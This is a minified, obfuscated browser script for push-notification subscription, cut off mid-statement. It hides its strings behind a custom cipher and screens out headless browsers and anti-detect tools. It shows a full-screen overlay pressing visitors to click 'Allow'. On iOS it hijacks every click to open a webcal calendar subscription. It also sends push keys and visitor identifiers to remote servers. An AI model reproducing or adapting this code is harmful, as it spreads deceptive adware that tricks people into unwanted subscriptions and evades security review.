!function(){function s(t,n,e){var o=1<arguments.length&&void 0!==n?n:null,i=2<arguments.length&&void 0!==e?e:1,r=new Date;r.setDate(r.getDate()+i),document.cookie="".concat(t,"=").concat(o||Number(r),"; path=/; domain=").concat(location.hostname,"; expires=").concat(r.toUTCString(),"; samesite=lax")}function h(t){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function l(t,n){var e;return 95===t&&n?e=91-n:48<=t&&t<=57?e=t:(e=t-n,95<t?96===e?e=95:e<96&&(e-=5):55<e&&e<65&&(e+=58)),String.fromCharCode(e)}function e(t){U(A,{mode:'native'}),U('default'===t?R:S),'denied'===window[(()=>pqtc46090('Rqvpjogjzivr'))()].permission?f('dialog_disagree').then(function(){xt((()=>pqtc46090('rgzARuxrlijezmtv2'))(),(()=>pqtc46090('rgzARuxrlijezmtvKytcAmur'))()),J&&window.close()}):'default'===t||f('script_failed',{reason:"".concat(G.SUB_IMP,": ").concat(t.toString())}).then(function(){return!1})}function f(t,n,e){var o=1<arguments.length&&void 0!==n?n:null,i=2<arguments.length&&void 0!==e?e:1,r={type:'event_'+t},a=o&&'object'===h(o)&&'assign'in Object?Object.assign({},{visitor_id:vt('visitorId')},o):{visitor_id:vt('visitorId')};return q&&(a.is_iframe=!0),window.fetch&&fetch(vt('apiUrl'),{credentials:'include',method:'POST',body:JSON.stringify({event:r,data:a,ad:{type:i}})})}function o(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,o=new Array(n);e<n;e++)o[e]=t[e];return o}function i(t){var e=t.url,o=t.method,n=t.params,i=void 0===n?{}:n,r=t.json;return window.fetch?fetch(e,m({credentials:'include',mode:'cors',method:o},'POST'===o?{body:JSON.stringify(i)}:{})).then(function(t){return r?t.json():''}).catch(function(t){return{}}):new Promise(function(n){var t=new XMLHttpRequest;try{t.open(o,e,!0),r?i=JSON.stringify(i):t.setRequestHeader('Content-Type','application/x-www-form-urlencoded')}catch(t){n({})}try{t.send(i)}catch(t){n({})}t.onerror=function(t){n({})},t.onreadystatechange=function(){4==this.readyState&&(200!=t.status?n({}):n(r?JSON.parse(t.responseText):t.responseText))}})}function n(t,n){for(var e=(n||("undefined"!=typeof atob?atob:self.atob))((t+"=".repeat((4-t.length%4)%4)).replace(/-/g,'+').replace(/_/g,'/')),o=new Uint8Array(e.length),i=0;i<e.length;++i)o[i]=e.charCodeAt(i);return o}function r(n,t){var e,o=Object.keys(n);return Object.getOwnPropertySymbols&&(e=Object.getOwnPropertySymbols(n),t&&(e=e.filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})),o.push.apply(o,e)),o}function a(t){return t[(()=>pqtc46090('twuoQgrjmey'))()][(()=>pqtc46090('kgvZyhwlxiwxoss'))()]().then(function(t){return t}).then(Tt(Ot,m({applicationServerKey:n(vt('publicKey'),window.atob)},Ft()))).then(function(){return t[(()=>pqtc46090('twuoQgrjmey'))()][(()=>pqtc46090('wwdzgxmkk'))()]({userVisibleOnly:!0,applicationServerKey:n(vt('publicKey'),window.atob)})}).then(function(t){return t?(Tt(Nt,m({applicationServerKey:n(vt('publicKey'),window.atob)},Ft()))(),f(J?(()=>pqtc46090('tqrBtfepxel'))():'dialog_agree'),U(D),Et({subscription:t,url:"".concat(vt('createUrl'),"?visitor_id=").concat(vt('visitorId')),wnd:window,params:Ft()})):(f('script_failed',{reason:G.SUB_FAIL}),!1)}).then(Tt(Ct)).then(function(t){return!!t&&(xt((()=>pqtc46090('rgzARuxrlijezmtv2'))(),(()=>pqtc46090('rgzARuxrlijezmtvKytcAmur'))()),void U(I))}).catch(function(t){throw t})}function c(t,n){if(t){if("string"==typeof t)return o(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?o(t,n):void 0}}function u(){var t=(new Date).getTimezoneOffset()/-60;return 0<t?'+'+t:String(t)}function d(t){var n=document.cookie.match(new RegExp('(?:^|; )'+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\\$1')+'=([^;]*)'));return n?decodeURIComponent(n[1]):null}function p(t){return navigator.serviceWorker.ready}function m(n){for(var e,t=1;t<arguments.length;t++)e=null!=arguments[t]?arguments[t]:{},t%2?r(Object(e),!0).forEach(function(t){v(n,t,e[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(e)):r(Object(e)).forEach(function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(e,t))});return n}function w(t,n){var e;return 95===t&&n?e=96+n:48<=t&&t<=57?e=t:(e=t+n,t<95?91===e?e=95:91<e&&(e+=5):122<e&&(e-=58)),String.fromCharCode(e)}function g(t){return function(t){if(Array.isArray(t))return o(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||c(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function v(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function y(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e,o,i,r,a,c;if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t)){i=!(o=!(e=[])),r=void 0;try{for(a=t[Symbol.iterator]();!(o=(c=a.next()).done)&&(e.push(c.value),!n||e.length!==n);o=!0);}catch(t){i=!0,r=t}finally{try{o||null==a["return"]||a["return"]()}finally{if(i)throw r}}return e}}(t,n)||c(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}!function r(a,c,u){function s(n,t){var e,o,i;if(!c[n]){if(!a[n]){if(e="function"==typeof require&&require,!t&&e)return e(n,!0);if(l)return l(n,!0);throw(o=new Error("Cannot find module '"+n+"'")).code="MODULE_NOT_FOUND",o}i=c[n]={exports:{}},a[n][0].call(i.exports,function(t){return s(a[n][1][t]||t)},i,i.exports,r,a,c,u)}return c[n].exports}for(var l="function"==typeof require&&require,t=0;t<u.length;t++)s(u[t]);return s}({1:[function(t,n,e){function u(){}function o(t){if('function'!=typeof t)throw new TypeError('resolver must be a function');this.state=m,this.queue=[],this.outcome=void 0,t!==u&&c(this,t)}function i(t,n,e){this.promise=t,'function'==typeof n&&(this.onFulfilled=n,this.callFulfilled=this.otherCallFulfilled),'function'==typeof e&&(this.onRejected=e,this.callRejected=this.otherCallRejected)}function r(n,e,o){l(function(){var t;try{t=e(o)}catch(t){return f.reject(n,t)}t===n?f.reject(n,new TypeError('Cannot resolve promise with itself')):f.resolve(n,t)})}function a(t){var n=t&&t.then;if(t&&('object'===h(t)||'function'==typeof t)&&'function'==typeof n)return function(){n.apply(t,arguments)}}function c(n,t){function e(t){i||(i=!0,f.reject(n,t))}function o(t){i||(i=!0,f.resolve(n,t))}var i=!1,r=s(function(){t(o,e)});'error'===r.status&&e(r.value)}function s(t,n){var e={};try{e.value=t(n),e.status='success'}catch(t){e.status='error',e.value=t}return e}var l=t(2),f={},d=['REJECTED'],p=['FULFILLED'],m=['PENDING'];(n.exports=o).prototype["finally"]=function(n){if('function'!=typeof n)return this;var e=this.constructor;return this.then(function(t){return e.resolve(n()).then(function(){return t})},function(t){return e.resolve(n()).then(function(){throw t})})},o.prototype["catch"]=function(t){return this.then(null,t)},o.prototype.then=function(t,n){var e;return'function'!=typeof t&&this.state===p||'function'!=typeof n&&this.state===d?this:(e=new this.constructor(u),this.state!==m?r(e,this.state===p?t:n,this.outcome):this.queue.push(new i(e,t,n)),e)},i.prototype.callFulfilled=function(t){f.resolve(this.promise,t)},i.prototype.otherCallFulfilled=function(t){r(this.promise,this.onFulfilled,t)},i.prototype.callRejected=function(t){f.reject(this.promise,t)},i.prototype.otherCallRejected=function(t){r(this.promise,this.onRejected,t)},f.resolve=function(t,n){var e,o,i,r=s(a,n);if('error'===r.status)return f.reject(t,r.value);if(e=r.value)c(t,e);else for(t.state=p,t.outcome=n,o=-1,i=t.queue.length;++o<i;)t.queue[o].callFulfilled(n);return t},f.reject=function(t,n){var e,o;for(t.state=d,t.outcome=n,e=-1,o=t.queue.length;++e<o;)t.queue[e].callRejected(n);return t},o.resolve=function(t){return t instanceof this?t:f.resolve(new this(u),t)},o.reject=function(t){var n=new this(u);return f.reject(n,t)},o.all=function(t){var e,o,i,r,n,a,c=this;if('[object Array]'!==Object.prototype.toString.call(t))return this.reject(new TypeError('must be an array'));if(e=t.length,o=!1,!e)return this.resolve([]);for(i=new Array(e),r=0,n=-1,a=new this(u);++n<e;)!function(t,n){c.resolve(t).then(function(t){i[n]=t,++r!==e||o||(o=!0,f.resolve(a,i))},function(t){o||(o=!0,f.reject(a,t))})}(t[n],n);return a},o.race=function(t){var n,e,o,i,r;if('[object Array]'!==Object.prototype.toString.call(t))return this.reject(new TypeError('must be an array'));if(n=t.length,e=!1,!n)return this.resolve([]);for(o=-1,i=new this(u);++o<n;)r=t[o],this.resolve(r).then(function(t){e||(e=!0,f.resolve(i,t))},function(t){e||(e=!0,f.reject(i,t))});return i}},{2:2}],2:[function(t,l,n){(function(n){function e(){var t,n,e;for(a=!0,e=s.length;e;){for(n=s,s=[],t=-1;++t<e;)n[t]();e=s.length}a=!1}var t,o,i,r,a,c=n.MutationObserver||n.WebKitMutationObserver,u=c?(t=0,o=new c(e),i=n.document.createTextNode(''),o.observe(i,{characterData:!0}),function(){i.data=t=++t%2}):n.setImmediate||void 0===n.MessageChannel?'document'in n&&'onreadystatechange'in n.document.createElement('script')?function(){var t=n.document.createElement('script');t.onreadystatechange=function(){e(),t.onreadystatechange=null,t.parentNode.removeChild(t),t=null},n.document.documentElement.appendChild(t)}:function(){setTimeout(e,0)}:((r=new n.MessageChannel).port1.onmessage=e,function(){r.port2.postMessage(0)}),s=[];l.exports=function(t){1!==s.push(t)||a||u()}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],3:[function(n,t,e){(function(t){'function'!=typeof t.Promise&&(t.Promise=n(1))}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{1:1}]},{},[3]);function b(){var t='',n=!1;return Boolean(window.opr)&&Boolean(opr.addons)||Boolean(window.opera)||0<=navigator.userAgent.indexOf(' OPR/')?t='opera':void 0!==window.InstallTrigger?t='firefox':/constructor/i.test(window.HTMLElement)||'[object SafariRemoteNotification]'===(!window['safari']||void 0!==safari&&safari[(()=>pqtc46090('twuoRuxrlijezmtv'))()]).toString()?t='safari':Boolean(document.documentMode)?n=!(t='ie'):!n&&Boolean(window.StyleMedia)?t='edge':0<=navigator.userAgent.indexOf(' YaBrowser/')||0<=navigator.userAgent.indexOf(' Yowser/')?t='yandex':Boolean(window.chrome)&&(t='chrome'),(0<=navigator.appVersion.indexOf("Linux")||0<=navigator.appVersion.indexOf("Mac")||0<=navigator.appVersion.indexOf("X11"))&&(t+=' lnx'),t}function _(i,t){var r=1<arguments.length&&void 0!==t?t:[];return function(){for(var t,n=arguments.length,e=new Array(n),o=0;o<n;o++)e[o]=arguments[o];return(t=[].concat(g(r),e)).length===i.length?i.apply(void 0,g(t)):_(i,t)}}var x,S,D,j,A,I,E,C,R,O,N,k,M,t,T,U,P,F,L,B,J,q,G,Q,Y,z,K,X,Z,W,H,V,$,tt,nt,et,ot,it,rt,at,ct,ut,st,lt,ft,dt,pt,mt,ht,wt,gt,vt,yt,bt,_t,xt,St,Dt,jt,At,It,Et,Ct,Rt,Ot,Nt,kt,Mt,Tt,Ut,Pt,Ft,Lt,Bt,Jt,qt,Gt,Qt,Yt,zt,Kt,Xt,Zt,Wt,Ht,Vt,$t,tn,nn,en,on,rn,an,cn,un,sn,ln,fn,dn,pn,mn,hn,wn,gn={apiDomain:'',publicKey:'',utmSource:'',utmCompaign:'',sysDomain:'kuolkoola.com',createUrl:'',apiUrl:'',syncUrl:'',swPath:'',distributionDomain:'',visitorId:'',notificationDuration:'',mode:'',popUpUrl:'',expConfirm:'',i18n:''},vn=window.btoa?window.btoa(Date.now()).replace(/=/g,''):Date.now(),yn=['ae','ar','arc','bcc','bqi','ckb','dv','fa','glk','he','ku','mzn','nqo','pnb','ps','sd','ug','ur','yi'],bn=_(function(t,n,e){var o,i=document.createElement(t);if(e=Object(e),n=String(n),'text'in e&&(i.textContent=e.text,delete e.text),'html'in e&&(i.innerHTML=e.html,delete e.html),'on'in e){for(o in e.on)i.addEventListener(o,e.on[o]);delete e.on}return _n(i,e),n&&(i.className=n.trim()),i}),_n=function(t,n){var e,o,i;if('[object Object]'===n.toString())for(e in n)if('data'===e)for(o in n.data)t.dataset[o]=n.data[o];else if('style'===e)for(i in n.style)t.style[i]=n.style[i];else t.setAttribute(e,n[e])},xn=_(function(t,n){return t.appendChild(Sn(n)),t}),Sn=function(t){var n=document.createDocumentFragment();return[].concat(t).forEach(function(t){return t&&n.appendChild(t)}),n},Dn=(bn('div'),'42274649607464587');'undefined'!=typeof window&&(window.pqtc46090=function(t,n){return function(t,n,e){var o,i,r,a,c=1<arguments.length&&void 0!==n?n:0,u=2<arguments.length&&void 0!==e?e:'';for(u&&(Dn=String(u)),o=[w,l],i='',a=r=0;r<t.length;++r,++a)a>=Dn.length&&(a=0),i+=o[c](t.charCodeAt(r),Number(Dn[a]));return i}(t,1,1<arguments.length&&void 0!==n?n:'')}),S=(x=[(()=>pqtc46090('fnqjo'))(),(()=>pqtc46090('eitli'))(),(()=>pqtc46090('wjqD'))(),(()=>pqtc46090('hkuhkxin'))(),(()=>pqtc46090('wwdzgxmkk'))(),(()=>pqtc46090('rqvzluAw'))(),(()=>pqtc46090('wwdzgxmkkd'))(),(()=>pqtc46090('gnqzi'))(),(()=>pqtc46090('rqvzyhwlxiiij'))(),(()=>pqtc46090('gqpmmmdAkclmBii'))(),(()=>pqtc46090('pcwugn'))(),(()=>pqtc46090('pcwugndyupBt'))()])[0],D=x[1],j=x[2],A=x[3],I=x[4],E=x[5],C=x[6],R=x[7],O=x[8],N=x[9],k=function(t){return"wpn".concat(t)},M=function(t,n,e){var o=1<arguments.length&&void 0!==n?n:'';return bn(t,o&&vn+o,2<arguments.length&&void 0!==e?e:{})},t=function(t){return t&&t.remove()},T=function(t){var n;document.body?xn(document.body,t):n=setInterval(function(){document.body&&(xn(document.body,t),clearInterval(n))},200)},U=function(t,n){var e,o,i=1<arguments.length&&void 0!==n?n:{};if(x.includes(t)){for(o in e=document.createEvent('Event'),i)e[o]=i[o];e.initEvent(k(t),!0,!0),setTimeout(function(){return window.dispatchEvent(e)},0)}},P=function(e){return new Promise(function(t,n){if(!x.includes(e))return n('Wrong event type');window.addEventListener(k(e),t)})},F=function(t){for(var n,e,o=t.length;0!==o;)e=Math.floor(Math.random()*o),n=t[--o],t[o]=t[e],t[e]=n;return t},L=window[(()=>'wpnC'+'onfig')()],B='PzRbzoGy1xGbo4zE',J=window[(()=>pqtc46090('muKuTutcv'))()],q=window!==window.parent,G={BAD_ENV:(()=>pqtc46090('ipxPwTsCYupxgfqm'))(),DIS_MODE:(()=>pqtc46090('hkuhfrimSoki'))(),BAD_PERM:(()=>pqtc46090('tgttmywrunUszKwiuxgf'))(),NEXT_NOT:(()=>pqtc46090('rgzARuxrlijezmtv'))(),SUB_IMP:(()=>pqtc46090('wwdzgxmyzivrOquwzwkdsi'))(),SW_FAIL:(()=>pqtc46090('wyTlkowCxaAmurKippgf'))(),SW_REPLACE:(()=>pqtc46090('wyTltrelkd'))(),ALR_SUB:(()=>pqtc46090('entlejCaAbzgxmgmk'))(),ALR_CUST:(()=>pqtc46090('entlejCanoDij'))(),SUB_FAIL:(()=>pqtc46090('wwdzgxmyzivrLentlh'))(),DENIED:(()=>pqtc46090('tgttmywrunKitmjl'))()},Q=(()=>pqtc46090('gwuAss'))(),Y=(()=>pqtc46090('rcvpzk'))(),z=F(['b','c','d','f','g','h','j','k','l','m','n','p','q','r','s','t','v','w','x','z','a']),K=z.slice(0,3).join(''),X=z.slice(3,6).join(''),Z=z.slice(6,9).join(''),W=z.slice(9,12).join(''),H=z.slice(12,15).join(''),V=z.slice(15,18).join(''),$=z.slice(18).join(''),nt=!(tt={shadow_arrow:1,shadow_color:'rgba(0, 0, 0, .5)',shadow_cross:1,shadow_title:'Для получения доступа нажмите на кнопку «Разрешить»'}),at=function(t,n){ot=t===Q,L&&ct(),nt&&ut(),et=n},ct=function(){for(var t in tt)t in L&&(tt[t]=L[t],nt=!0)},ut=function(){rt=function(t,n){if(!document.getElementById("".concat(vn,"-").concat(n))){var e=bn('style','',{type:'text/css',id:"".concat(vn,"-").concat(n),html:t});return xn(document.head,e),e}}(ht(tt),'shadow'),window.addEventListener('wpnshow',st),window.addEventListener('wpnagree',ft),window.addEventListener('wpndisagree',ft)},st=function(){it=xn(M('div',lt()),[dt(),pt(mt())]),T(it)},lt=function(){return[K,(t=y((navigator.language||navigator.userLanguage||'en').split('-'),1)[0],yn.includes(t)?'rtl':t),ot?V:''].filter(function(t){return t}).join(' ');var t},ft=function(){t(it),t(rt)},dt=function(){return Number(tt.shadow_cross)?M('div',X+' '+b(),{text:'×',on:{click:function(){return ft(),et&&et()}}}):null},pt=function(t){return tt.shadow_title||t?xn(M('div',W+' '+b(),{}),[t,document.createTextNode(tt.shadow_title)]):null},mt=function(){return Number(tt.shadow_arrow)?M('div',Z):null},ht=function(t){var n=t.shadow_color;return"\n\t@keyframes ".concat(H,"{\n\t 0%{\n\t transform:translateY(0)\n\t }\n\t 25%{\n\t transform:translateY(-5px)\n\t }\n\t 75%{\n\t transform:translateY(5px)\n\t }\n\t 100%{\n\t transform:translateY(0)\n\t }\n\t}\n\t.").concat(vn).concat(K," {\n\t display:block;\n\t background:").concat(n,";\n\t color:#fff;\n\t height:100%;\n\t width:100%;\n\t position:fixed;\n\t top:0;\n\t left:0;\n\t z-index:1100\n\t}\n\t.").concat(vn).concat(X,"{\n\t cursor:pointer;\n\t font-size:48px;\n\t font-weight:400;\n\t line-height:1;\n\t position:absolute;\n\t top:5%;\n\t right:5%\n\t}\n\t.").concat(vn).concat(X,".yandex{\n\t right:auto;\n\t\tleft:5%;\n\t}\n\t.").concat(vn).concat(Z,"{\n\t display:block;\n\t background-image:url('[data-uri]');\n\t background-repeat:no-repeat;\n\t background-position:50% 50%;\n\t height:135px;\n\t width:114px;\n\t margin:0 auto 50px;\n animation-duration: .5s;\n animation-name: {animation};\n\t}\n\t.").concat(vn).concat(W,"{\n\t display:block;\n\t font-family:sans-serif;\n\t font-size:24px;\n\t text-align:center;\n\t position:absolute;\n\t top:165px;\n\t left:285px;\n\t max-width:350px;\n\t transform:translateX(-50%)\n\t}\n\t.").concat(vn).concat(W,".chrome{\n\t top:165px;\n\t left:250px\n\t}\n\t.").concat(vn).concat(W,".firefox{\n\t left:350px\n\t}\n\t.").concat(vn).concat(W,".firefox.lnx{\n\t left:550px\n\t}\n\t.").concat(vn).concat(W,".opera{\n\t top:120px;\n\t left:288px\n\t}\n\t.").concat(vn).concat(W,".yandex{\n\t top:190px;\n\t left:auto;\n\t right:250px;\n\t transform:translateX(50%)\n\t}\n\t.").concat(vn).concat(K,".en .").concat(vn).concat(W,".chrome,\n .").concat(vn).concat(K,".th .").concat(vn).concat(W,".chrome,\n .").concat(vn).concat(K,".th .").concat(vn).concat(W,".opera{\n\t left:310px\n\t}\n\t.").concat(vn).concat(K," .").concat(vn).concat(W,".chrome.lnx{\n\t left:380px\n\t}\n\t.").concat(vn).concat(K,".en .").concat(vn).concat(W,".opera{\n\t left:340px\n\t}\n\t.").concat(vn).concat(K,".").concat(V," .").concat(vn).concat(W,"{\n\t top:165px;\n\t left:410px;\n\t right:auto;\n\t transform:translateX(-50%)\n\t}\n\t.").concat(vn).concat(K,".de.").concat(V," .").concat(vn).concat(W,",\n .").concat(vn).concat(K,".es.").concat(V," .").concat(vn).concat(W,",\n .").concat(vn).concat(K,".fr.").concat(V," .").concat(vn).concat(W,",\n .").concat(vn).concat(K,".ru.").concat(V," .").concat(vn).concat(W,"{\n\t left:345px\n\t}\n\t.").concat(vn).concat(K,".").concat($,"{\n\t direction:rtl\n\t}\n .").concat(vn).concat(K,".").concat($," .").concat(vn).concat(W,"{\n\t left:auto;\n\t right:300px;\n\t transform:translateX(50%)\n\t}\n\t@media (max-width:768px){\n\t .").concat(vn).concat(W,"{\n\t display:none\n\t }\n\t}\n")},wt={},gt=function(t){return wt=t},vt=function(t){return t in wt?wt[t]:''},yt=function(t){var n,e,o={};for(n in t)0===n.search('utm')&&(o[n]=t[n]);for(e in wt)0===e.search('utm')&&(o['utm_'+e.slice(3).toLowerCase()]=wt[e]);return o},bt=(()=>pqtc46090('wwdzgxmkkd'))(),_t=(()=>pqtc46090('wvtpgzdwgtpzk'))(),xt=function(t,n){window.localStorage&&(localStorage[t]=Date.now()+Number(vt(n)||n))},St=function(t){return t in localStorage&&Number(localStorage[t])>Date.now()},Dt=F(['b','c','d','f','g','h','j','k','l','m','n','p','q','r','s','t','v','w']),jt=F(['0','1','2','3','4','5','6','7','8','9']),Dt.slice(0,3).join(''),jt[0],Dt.slice(3,6).join(''),jt[1],Dt.slice(6,9).join(''),jt[2],Dt.slice(9,12).join(''),jt[3],Dt.slice(12,15).join(''),jt[4],Dt.slice(15).join(''),jt[5],At='btoa',It=function(t,n,e){return n&&n.getKey(e)?t[At]&&t[At](String.fromCharCode.apply(null,new Uint8Array(n.getKey(e)))):null},Et=function(t){var n=t.subscription,e=t.url,o=t.wnd,i=t.params,r=void 0===i?{}:i,a=It(o,n,'p256dh'),c=It(o,n,'auth');return o.fetch&&o.fetch(e,{credentials:'include',method:'POST',body:JSON.stringify(m({endpoint:n&&n.endpoint||null,publicKey:a,authToken:c,tz:u()},r))}).then(function(){return n})},Ct=0,Ot=2,Nt=3,kt=-(Rt=1),Mt={},Tt=function(n,t){var e=1<arguments.length&&void 0!==t?t:null;return function(t){return Rt===(kt=n)&&(Mt.sw_ref=t.active),null!=e&&(Mt.payload=e),t}},Ut=function(){return window.addEventListener('beforeunload',function(){return Ot<=kt&&Mt.sw_ref&&Mt.sw_ref.postMessage({stage:kt,payload:Mt.payload})},!1)},Ft=function(){return m(m({contentEncoding:(window[(()=>pqtc46090('TwuoQgrjmey'))()].supportedContentEncodings||['aesgcm'])[0],visitor_id:vt('visitorId'),domain:vt('domain')},yt(L||{})),{},{is_iframe:q})},Lt=function(t,n){var e=1<arguments.length&&void 0!==n?n:gn.sysDomain,o=M('a');return o.href=e?"//".concat(e):t,o.host},navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)&&/Browser/.test(navigator.userAgent),Bt='visitor/issubscribed',Jt=(()=>pqtc46090('wwdzgxmkkdcgosx'))(),qt=(()=>pqtc46090('rgzA_imxy'))(),Gt=12e4,Kt=0,Xt=function(){return Qt=Lt(L[(()=>pqtc46090('twuodAvu'))()])},Zt=function(){function t(){return(65536*(1+Math.random())|0).toString(16).substring(1)}(Yt=d('pmvid'))||s('pmvid',Yt=[t()+t(),t(),4+t().substr(0,3),['8','9','a','b'][Math.floor(4*Math.random())]+t().substr(1),t()+t()+t()].join('-').toLowerCase(),365)},Wt=function(){var t,n="webcal://".concat(Qt,"/webcal/ios?");for(t in n+="visitor_id=".concat(Yt),n+="&domain=".concat(L.domain),L)0===t.search('utm')&&(n+="&".concat(t,"=").concat(L[t]));return(n+="&tz=".concat(u()))+"&ua=".concat(encodeURIComponent(navigator.userAgent))},Ht=function(t){t.stopPropagation(),1===Number(localStorage[Jt])||1!==Kt&&St(qt)||(St(qt)||xt(qt,zt),Kt=0,window.location.href=Wt())},Vt=function(t){var n;t||(n=M('a','',{href:Wt()}),T(n),n.click())},$t=function(){for(var t=document.getElementsByTagName("*"),n=t.length,e=0;e<n;e++)t[e].addEventListener('click',Ht)},tn=function e(){return setTimeout(function(){return i({url:"https://".concat(Qt,"/").concat(Bt,"?visitor_id=").concat(Yt),method:'GET',json:!0}).then(function(t){var n=t.isSubscribed;return!0===n?(localStorage[Jt]=1,window.location=window.location.href):!1===n&&e()}).catch(function(){})},2e3)},nn=function(){var t=Math.ceil(1e5*Math.random());return t<1e4&&(t+=1e4),1e5<=t&&(t-=1e4),t},en=String.fromCharCode.apply(String,[112,117,115,104,95,117,114,108]),on=function(){return!('http:'!==window.location.protocol||!(/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor)&&!/\sVersion\/\d+\.\d+\s/.test(navigator.userAgent)&&52<=((n=navigator.userAgent.match(/Chrome\/(\d*?)\./i))&&n[1]?Number(n[1]):0)||/firefox/i.test(navigator.userAgent)&&60<=((t=navigator.userAgent.match(/Firefox\/([0-9]+)\./i))&&t[1]?Number(t[1]):0)))||'serviceWorker'in navigator&&(()=>pqtc46090('TwuoQgrjmey'))()in window&&!!(window.ServiceWorkerRegistration&&(()=>pqtc46090('wjqDRuxrlijezmtv'))()in ServiceWorkerRegistration.prototype);var t,n},rn=function(){var t=navigator.userAgent;return Boolean(t&&!/Headless|PhantomJS|Unknown;|Unknown\)/.test(t))},an=function(){var t=navigator.language||navigator.browserLanguage;return Boolean(t&&/^([\-a-zA-Z]{1,4})($|-[^=\.\,]{1,}$)/.test(t))},cn=function(){return-1e3<(new Date).getTimezoneOffset()},un=function(){var t,n=!1,e=document.createElement('canvas'),o=e.getContext&&(e.getContext('webgl')||e.getContext('experimental-webgl'));return o&&o instanceof WebGLRenderingContext&&(n=!0),!n||(t=o.getParameter(o.VERSION),!/WebGL 2\.0/.test(t))},sn=function(){return'blaickAntiDetect'in window||'MySetTimeout'in window||'lsc_getViewportSize'in window||'instantiate'in window||'JQDom'in window},ln=function(){return(!('InternalError'in window)||'oscpu'in navigator)&&(!('InstallTrigger'in window&&window.chrome)&&!('captureStackTrace'in Error&&(null===(t=window)||void 0===t||null===(n=t.performance)||void 0===n||!n.memory||'InstallTrigger'in window||'oscpu'in navigator||null!==(e=window)&&void 0!==e&&null!==(o=e.document)&&void 0!==o&&o.documentMode)));var t,n,e,o},fn=function(){return sn()||!rn()||!an()||!cn()||!un()||!ln()},dn=function(){var c,t,u,n;window[B]||fn()||(window[B]=!0,c=/iPad|iPhone|iPod/.test(navigator.platform)||'MacIntel'===navigator.platform&&1<navigator.maxTouchPoints,t=L&&'ical'in L&&1===L.ical,c&&t&&(n=St(qt),localStorage[Jt]||(zt=L&&'ical_next'in L&&!isNaN(L.ical_next)?1e3*Number(L.ical_next):Gt,n||(Kt=1,xt(qt,zt)),Xt(),Zt(),Vt(n),$t(),tn())),u=!1,window.localStorage&&!J&&St((()=>pqtc46090('rgzARuxrlijezmtv2'))())&&(u=!0),(L?(!u&&on()&&(Pt=vt('mode')===_t,'denied'===window[(()=>pqtc46090('Rqvpjogjzivr'))()].permission||'http:'===window.location.protocol?!Pt&&!1&&0||(U(E),P(N).then(function(){return f('script_failed',{reason:G.DENIED})})):(Ut(),at(Y),void Promise.all([new Promise(function(n){var e=[];'default'===window[(()=>pqtc46090('Rqvpjogjzivr'))()].permission&&(P(N).then(function(){return f('dialog_show',{timestamp:performance&&performance.now().toFixed()||!1})}),U(j),window[(()=>pqtc46090('Rqvpjogjzivr'))()][(()=>pqtc46090('vgsBiyxYkrtmywnwu'))()](function(t){'granted'!==t&&(e.push(['script_failed',{reason:G.BAD_PERM}]),'denied'===t&&e.push(['reject','denied']),'default'===t&&('denied'===window[(()=>pqtc46090('Rqvpjogjzivr'))()].permission?e.push(['reject','denied']):e.push(['reject','default']))),n(e)})),'granted'===window[(()=>pqtc46090('Rqvpjogjzivr'))()].permission&&n(e),'denied'===window[(()=>pqtc46090('Rqvpjogjzivr'))()].permission&&(U(A,{mode:'native'}),n(['script_failed',{reason:G.DENIED}]))}),P(N)]).then(function(t){return y(t,1)[0].forEach(function(t){var n=y(t,2),e=n[0],o=n[1];if('reject'===e)throw o;f(e,o)}),!0}).then(function(){return navigator.serviceWorker.register(vt('swPath')).then(p).then(Tt(Rt)).then(a).catch(function(t){f('script_failed',{reason:G.SW_FAIL}).then(function(){return!1}),U(A,{mode:'native'})})}).catch(e))),function(){var t,n="https://".concat(Lt(L[en]),"/").concat(nn()),e={visitor_id:d('pmvid')||''};if(L)for(t in L)en!==t&&t.indexOf('shadow_')<0&&(e[t]=L[t]);return q&&(e.is_iframe=!0),i({url:n,params:e,method:'POST',json:!0})}()):Promise.resolve({})).then(function(t){var n,e,o,i,r,a;return t&&Object.keys(t).length,e=function(t,n,e){return Number(t||n)||e},o=t.mode||gn.mode,i=t.i18n||gn.i18n,a=null!==L&&"object"===h(L)&&"nextTimeout"in 